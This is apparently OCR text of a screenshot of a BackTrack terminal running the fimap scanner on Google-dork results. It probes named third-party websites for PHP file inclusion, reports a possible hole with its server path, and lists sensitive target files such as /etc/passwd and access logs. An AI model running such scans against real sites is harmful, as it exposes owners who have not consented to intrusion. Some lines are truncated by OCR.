 Aplicaciones Lugares Sistema
10
dom 3 de jun, 7:22 PM root
CL-Security@TioSam
Archivo Editar Ver Terminal Ayuda
GoogleScanner is searching for Query: 'inurl:gallery.php?id='
Querying Google Search: 'inurl:gallery.php?id=' with max pages 10...
[PAGE 1]
[OUT] Parsing URL 'http://www.michaelkenna.net/gallery.php?id=11'...
[INFO] Fiddling around with URL...
[OUT] Parsing URL 'http://www.melbournefineart.com.au/gallery.php?id=18'...
[INFO] Fiddling around with URL...
[PAGE 2]
[OUT] Parsing URL 'http://heapoverflow.com/f0rums/public/8969-mycard-1-0-2-gallery-php-id-remote-sql-injection-vulnerability.html'...
[OUT] Parsing URL 'http://www.nilswogram.com/public/gallery.php?id=7'...
[INFO] Fiddling around with URL...
[OUT] [PHP] Possible file inclusion found! -> 'http://www.nilswogram.com/public/gallery.php?id=IVYPZvJI' with Parameter 'id'.
[OUT] [PHP] Identifying Vulnerability 'http://www.nilswogram.com/public/gallery.php?id=7' with Parameter 'id'...
[INFO] Scriptpath received: '/home/httpd/vhosts/nilswogram.com/httpdocs/public'
[INFO] Operating System is 'Unix-Like'.
[INFO] Trying NULL-Byte Poisoning to get rid of the suffix...
[WARN] HTTP Error 406: Not Acceptable
[WARN] NULL-Byte testing failed.
[INFO] Skipping file '/etc/passwd'.
[INFO] Skipping file 'c:\boot.ini'.
[INFO] Skipping file '/proc/self/environ'.
[INFO] Skipping absolute file 'php://input'.
[INFO] Skipping log file '/var/log/apache2/access.log'.
[INFO] Skipping log file '/var/log/apache/access.log'.
[INFO] Skipping log file '/var/log/httpd/access.log'.
[INFO] Skipping log file '/var/log/apache2/access_log'.
[INFO] Skipping log file '/var/log/apache/access_log'.
[INFO] Skipping log file '/var/log/httpd/access_log'.
[INFO] Skipping remote file 'http://www.phpbb.de/index.ph
#########################################################
#[1] Possible PHP-File Inclusion
#########################################################
# [URL] http://www.nilswogram.com/public/gallery.ph
# [PARAM] id #
# [PATH] /home/httpd/vhosts/nilswogram.com/httpdocs/public #
# [OS] Unix #
# [TYPE] Relative with appendix '.html' #
# [NULLBYTE] Doesn't work. :( #
# [READABLE FILES] #
# No Readable files found :( #
####################################################################
[PAGE 3]
[OUT] Parsing URL 'http://okstore.la/gallery.php?id=104'...
[INFO] Fiddling around with URL...
Google Scan completed.
root@TioSam:/pentest/web/fimap#
Abrir el enlace
Copiar la dirección del enlace
Abrir terminal
Abrir solapa
Cerrar ventana
Copiar
Pegar
Perfiles
Mostrar la barra de menú
Métodos de entrada
[aMSN - caleb.drugs@... [1337day Inj3ct0r Ex... [Welcome To Backtrac... [dorks.txt (~) - gedit] CL-Security@TioSam